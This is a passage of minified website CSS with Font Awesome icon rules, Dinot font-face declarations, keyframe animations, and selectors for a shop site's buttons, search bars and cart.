fore{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-exclamation-triangle:before,.fa-warning:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-cogs:before,.fa-gears:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-heart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-floppy-o:before,.fa-save:before{content:""}.fa-square:before{content:""}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.fa-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-sort:before,.fa-unsorted:before{content:""}.fa-sort-desc:before,.fa-sort-down:before{content:""}.fa-sort-asc:before,.fa-sort-up:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-gavel:before,.fa-legal:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-comment-o:before{content:""}.fa-comments-o:before{content:""}.fa-bolt:before,.fa-flash:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-clipboard:before,.fa-paste:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-folder-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-chain-broken:before,.fa-unlink:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{content:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:""}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:""}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:""}.fa-eur:before,.fa-euro:before{content:""}.fa-gbp:before{content:""}.fa-dollar:before,.fa-usd:before{content:""}.fa-inr:before,.fa-rupee:before{content:""}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:""}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:""}.fa-krw:before,.fa-won:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-asc:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before,.fa-gratipay:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-try:before,.fa-turkish-lira:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.fa-bank:before,.fa-institution:before,.fa-university:before{content:""}.fa-graduation-cap:before,.fa-mortar-board:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-digg:before{content:""}.fa-pied-piper:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa-spoon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:before{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:""}.fa-file-archive-o:before,.fa-file-zip-o:before{content:""}.fa-file-audio-o:before,.fa-file-sound-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:""}.fa-circle-o-notch:before{content:""}.fa-ra:before,.fa-rebel:before{content:""}.fa-empire:before,.fa-ge:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-paper-plane:before,.fa-send:before{content:""}.fa-paper-plane-o:before,.fa-send-o:before{content:""}.fa-history:before{content:""}.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{content:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-bus:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:""}.fa-meanpath:before{content:""}.fa-buysellads:before{content:""}.fa-connectdevelop:before{content:""}.fa-dashcube:before{content:""}.fa-forumbee:before{content:""}.fa-leanpub:before{content:""}.fa-sellsy:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-simplybuilt:before{content:""}.fa-skyatlas:before{content:""}.fa-cart-plus:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-diamond:before{content:""}.fa-ship:before{content:""}.fa-user-secret:before{content:""}.fa-motorcycle:before{content:""}.fa-street-view:before{content:""}.fa-heartbeat:before{content:""}.fa-venus:before{content:""}.fa-mars:before{content:""}.fa-mercury:before{content:""}.fa-intersex:before,.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-venus-double:before{content:""}.fa-mars-double:before{content:""}.fa-venus-mars:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-neuter:before{content:""}.fa-genderless:before{content:""}.fa-facebook-official:before{content:""}.fa-pinterest-p:before{content:""}.fa-whatsapp:before{content:""}.fa-server:before{content:""}.fa-user-plus:before{content:""}.fa-user-times:before{content:""}.fa-bed:before,.fa-hotel:before{content:""}.fa-viacoin:before{content:""}.fa-train:before{content:""}.fa-subway:before{content:""}.fa-medium:before{content:""}.fa-y-combinator:before,.fa-yc:before{content:""}.fa-optin-monster:before{content:""}.fa-opencart:before{content:""}.fa-expeditedssl:before{content:""}.fa-battery-4:before,.fa-battery-full:before{content:""}.fa-battery-3:before,.fa-battery-three-quarters:before{content:""}.fa-battery-2:before,.fa-battery-half:before{content:""}.fa-battery-1:before,.fa-battery-quarter:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-mouse-pointer:before{content:""}.fa-i-cursor:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-sticky-note:before{content:""}.fa-sticky-note-o:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-diners-club:before{content:""}.fa-clone:before{content:""}.fa-balance-scale:before{content:""}.fa-hourglass-o:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-hourglass:before{content:""}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:""}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:""}.fa-hand-scissors-o:before{content:""}.fa-hand-lizard-o:before{content:""}.fa-hand-spock-o:before{content:""}.fa-hand-pointer-o:before{content:""}.fa-hand-peace-o:before{content:""}.fa-trademark:before{content:""}.fa-registered:before{content:""}.fa-creative-commons:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-tripadvisor:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-get-pocket:before{content:""}.fa-wikipedia-w:before{content:""}.fa-safari:before{content:""}.fa-chrome:before{content:""}.fa-firefox:before{content:""}.fa-opera:before{content:""}.fa-internet-explorer:before{content:""}.fa-television:before,.fa-tv:before{content:""}.fa-contao:before{content:""}.fa-500px:before{content:""}.fa-amazon:before{content:""}.fa-calendar-plus-o:before{content:""}.fa-calendar-minus-o:before{content:""}.fa-calendar-times-o:before{content:""}.fa-calendar-check-o:before{content:""}.fa-industry:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-map-o:before{content:""}.fa-map:before{content:""}.fa-commenting:before{content:""}.fa-commenting-o:before{content:""}.fa-houzz:before{content:""}.fa-vimeo:before{content:""}.fa-black-tie:before{content:""}.fa-fonticons:before{content:""}@font-face{font-family:Dinot;src:url(../fonts/dinot/DINOT.eot);src:url(../fonts/dinot/DINOT.eot?#iefix) format("embedded-opentype"),url(../fonts/dinot/DINOT.woff) format("woff"),url(../fonts/dinot/DINOT.ttf) format("truetype"),url(../fonts/dinot/DINOT.svg#DINOT) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Dinot;src:url(../fonts/dinot/DINOT-Italic.eot);src:url(../fonts/dinot/DINOT-Italic.eot?#iefix) format("embedded-opentype"),url(../fonts/dinot/DINOT-Italic.woff) format("woff"),url(../fonts/dinot/DINOT-Italic.ttf) format("truetype"),url(../fonts/dinot/DINOT-Italic.svg#DINOT-Italic) format("svg");font-weight:400;font-style:italic}@font-face{font-family:Dinot;src:url(../fonts/dinot/DINOT-Bold.eot);src:url(../fonts/dinot/DINOT-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/dinot/DINOT-Bold.woff) format("woff"),url(../fonts/dinot/DINOT-Bold.ttf) format("truetype"),url(../fonts/dinot/DINOT-Bold.svg#DINOT-Bold) format("svg");font-weight:700;font-style:normal}@font-face{font-family:Dinot;src:url(../fonts/dinot/DINOT-BoldItalic.eot);src:url(../fonts/dinot/DINOT-BoldItalic.eot?#iefix) format("embedded-opentype"),url(../fonts/dinot/DINOT-BoldItalic.woff) format("woff"),url(../fonts/dinot/DINOT-BoldItalic.ttf) format("truetype"),url(../fonts/dinot/DINOT-BoldItalic.svg#DINOT-BoldItalic) format("svg");font-weight:700;font-style:italic}@font-face{font-family:Dinot;src:url(../fonts/dinot/DINOT-Light.eot);src:url(../fonts/dinot/DINOT-Light.eot?#iefix) format("embedded-opentype"),url(../fonts/dinot/DINOT-Light.woff) format("woff"),url(../fonts/dinot/DINOT-Light.ttf) format("truetype"),url(../fonts/dinot/DINOT-Light.svg#DINOT-Light) format("svg");font-weight:300;font-style:normal}@font-face{font-family:Dinot;src:url(../fonts/dinot/DINOT-LightItalic.eot);src:url(../fonts/dinot/DINOT-LightItalic.eot?#iefix) format("embedded-opentype"),url(../fonts/dinot/DINOT-LightItalic.woff) format("woff"),url(../fonts/dinot/DINOT-LightItalic.ttf) format("truetype"),url(../fonts/dinot/DINOT-LightItalic.svg#DINOT-LightItalic) format("svg");font-weight:300;font-style:italic}@font-face{font-family:Dinot;src:url(../fonts/dinot/DINOT-Medium.eot);src:url(../fonts/dinot/DINOT-Medium.eot?#iefix) format("embedded-opentype"),url(../fonts/dinot/DINOT-Medium.woff) format("woff"),url(../fonts/dinot/DINOT-Medium.ttf) format("truetype"),url(../fonts/dinot/DINOT-Medium.svg#DINOT-Medium) format("svg");font-weight:600;font-style:normal}@font-face{font-family:Dinot;src:url(../fonts/dinot/DINOT-MediumItalic.eot);src:url(../fonts/dinot/DINOT-MediumItalic.eot?#iefix) format("embedded-opentype"),url(../fonts/dinot/DINOT-MediumItalic.woff) format("woff"),url(../fonts/dinot/DINOT-MediumItalic.ttf) format("truetype"),url(../fonts/dinot/DINOT-MediumItalic.svg#DINOT-MediumItalic) format("svg");font-weight:600;font-style:italic}@-webkit-keyframes keyframe-effect-pop{50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@keyframes keyframe-effect-pop{50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@-webkit-keyframes keyframe-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@keyframes keyframe-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@-webkit-keyframes keyframe-effect-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}7.99%{-webkit-transform:rotate(0);transform:rotate(0)}8%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}15.99%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}16%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}24.99%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}25%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}32.99%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}33%{-webkit-transform:rotate(120deg);transform:rotate(120deg)}40.99%{-webkit-transform:rotate(120deg);transform:rotate(120deg)}41%{-webkit-transform:rotate(150deg);transform:rotate(150deg)}49.99%{-webkit-transform:rotate(150deg);transform:rotate(150deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}57.99%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}58%{-webkit-transform:rotate(210deg);transform:rotate(210deg)}65.99%{-webkit-transform:rotate(210deg);transform:rotate(210deg)}66%{-webkit-transform:rotate(240deg);transform:rotate(240deg)}74.99%{-webkit-transform:rotate(240deg);transform:rotate(240deg)}75%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}82.99%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}83%{-webkit-transform:rotate(300deg);transform:rotate(300deg)}90.99%{-webkit-transform:rotate(300deg);transform:rotate(300deg)}91%{-webkit-transform:rotate(330deg);transform:rotate(330deg)}99.99%{-webkit-transform:rotate(330deg);transform:rotate(330deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes keyframe-effect-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}7.99%{-webkit-transform:rotate(0);transform:rotate(0)}8%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}15.99%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}16%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}24.99%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}25%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}32.99%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}33%{-webkit-transform:rotate(120deg);transform:rotate(120deg)}40.99%{-webkit-transform:rotate(120deg);transform:rotate(120deg)}41%{-webkit-transform:rotate(150deg);transform:rotate(150deg)}49.99%{-webkit-transform:rotate(150deg);transform:rotate(150deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}57.99%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}58%{-webkit-transform:rotate(210deg);transform:rotate(210deg)}65.99%{-webkit-transform:rotate(210deg);transform:rotate(210deg)}66%{-webkit-transform:rotate(240deg);transform:rotate(240deg)}74.99%{-webkit-transform:rotate(240deg);transform:rotate(240deg)}75%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}82.99%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}83%{-webkit-transform:rotate(300deg);transform:rotate(300deg)}90.99%{-webkit-transform:rotate(300deg);transform:rotate(300deg)}91%{-webkit-transform:rotate(330deg);transform:rotate(330deg)}99.99%{-webkit-transform:rotate(330deg);transform:rotate(330deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.Filter-panel_top,.postPreview_product .product-brandText{font-weight:700;letter-spacing:.12em;text-transform:uppercase}.svgSprite_add_tile,.svgSprite_arrow-back-shadow,.svgSprite_arrow-forward-shadow,.svgSprite_arrow-left,.svgSprite_arrow-right,.svgSprite_base_tile_lock,.svgSprite_black_cart,.svgSprite_black_check,.svgSprite_cart,.svgSprite_cart_grey,.svgSprite_checkmark,.svgSprite_close,.svgSprite_delete,.svgSprite_delete_hover,.svgSprite_delete_larger,.svgSprite_delete_larger_hover,.svgSprite_delete_square,.svgSprite_delete_square_hover,.svgSprite_downloads_button,.svgSprite_globe,.svgSprite_jj_logo,.svgSprite_larger_pattern,.svgSprite_larger_pattern_hover,.svgSprite_less,.svgSprite_mobile,.svgSprite_more,.svgSprite_pattern_download,.svgSprite_pattern_view,.svgSprite_pattern_view_hover,.svgSprite_pdf_downloads,.svgSprite_pencil,.svgSprite_pencil_hover,.svgSprite_phone,.svgSprite_red_x,.svgSprite_remove,.svgSprite_remove_white,.svgSprite_room_toggle,.svgSprite_rooms_button,.svgSprite_rooms_downloads,.svgSprite_rotate,.svgSprite_rotate_hover,.svgSprite_rotate_redo,.svgSprite_rotate_redo_hover,.svgSprite_rotate_redo_square,.svgSprite_rotate_redo_square_hover,.svgSprite_rotate_undo,.svgSprite_rotate_undo_hover,.svgSprite_rotate_undo_square,.svgSprite_rotate_undo_square_hover,.svgSprite_search,.svgSprite_search-gray-sm,.svgSprite_search_grey,.svgSprite_search_utility,.svgSprite_small_play,.svgSprite_smaller_pattern,.svgSprite_smaller_pattern_hover,.svgSprite_social_email,.svgSprite_swatch_toggle,.svgSprite_tiled_view,.svgSprite_tiled_view_hover,.svgSprite_white_check{font:0/0;text-shadow:none;color:transparent}.cartTable .cartItem-remove:after,.editorContent form .footerBar-search input[type=submit] .ico,.editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.editorContent form .header-nav-search-form input.remove[type=submit]:after,.editorContent form .header-nav-search-form input.search[type=submit]:after,.editorContent form .utilBar-search input[type=submit]:after,.footerBar-search .btn .ico,.footerBar-search .btn-cart .ico,.footerBar-search .btn-clear .ico,.footerBar-search .btn-default .ico,.footerBar-search .btn-default-sm .ico,.footerBar-search .btn-ico .ico,.footerBar-search .btn-main .ico,.footerBar-search .btn-main-sm .ico,.footerBar-search .btn-plain .ico,.footerBar-search .editorContent form input[type=submit] .ico,.footerBar-search .gform_next_button .ico,.footerBar-search .gform_previous_button .ico,.footerBar-search .gform_reset_button .ico,.footerBar-search .gform_submit_button .ico,.footerBar-search .thumb-button .ico,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.header-nav .header-nav-utility-search .btn-cart:after,.header-nav .header-nav-utility-search .btn-clear:after,.header-nav .header-nav-utility-search .btn-default-sm:after,.header-nav .header-nav-utility-search .btn-default:after,.header-nav .header-nav-utility-search .btn-ico:after,.header-nav .header-nav-utility-search .btn-main-sm:after,.header-nav .header-nav-utility-search .btn-main:after,.header-nav .header-nav-utility-search .btn-plain:after,.header-nav .header-nav-utility-search .btn:after,.header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.header-nav .header-nav-utility-search .gform_next_button:after,.header-nav .header-nav-utility-search .gform_previous_button:after,.header-nav .header-nav-utility-search .gform_reset_button:after,.header-nav .header-nav-utility-search .gform_submit_button:after,.header-nav .header-nav-utility-search .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.header-nav-search-form .btn.remove:after,.header-nav-search-form .btn.search:after,.header-nav-search-form .editorContent form input.remove[type=submit]:after,.header-nav-search-form .editorContent form input.search[type=submit]:after,.header-nav-search-form .remove.btn-cart:after,.header-nav-search-form .remove.btn-clear:after,.header-nav-search-form .remove.btn-default-sm:after,.header-nav-search-form .remove.btn-default:after,.header-nav-search-form .remove.btn-ico:after,.header-nav-search-form .remove.btn-main-sm:after,.header-nav-search-form .remove.btn-main:after,.header-nav-search-form .remove.btn-plain:after,.header-nav-search-form .remove.gform_next_button:after,.header-nav-search-form .remove.gform_previous_button:after,.header-nav-search-form .remove.gform_reset_button:after,.header-nav-search-form .remove.gform_submit_button:after,.header-nav-search-form .remove.thumb-button:after,.header-nav-search-form 